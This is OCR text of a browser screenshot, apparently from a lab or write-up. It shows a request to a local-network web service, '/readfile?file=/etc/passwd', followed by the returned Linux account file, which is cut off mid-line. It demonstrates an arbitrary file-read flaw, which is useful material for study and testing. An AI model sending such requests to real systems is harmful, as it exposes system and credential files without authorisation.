 不安全 | 192.168.163.147:8888/readfile?file=/etc/passwd
Gmail YouTube 地图 翻译 (214条消息) sprin... @JosnView 使用...
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:995:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
colord:x:997:994:User for colord:/var/lib/colord:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
saned:x:996:993:SANE scanner daemon user:/usr/share/sane:/sbin/nologin
gluster:x:995:992:GlusterFS daemons:/run/gluster:/sbin/nologin
sa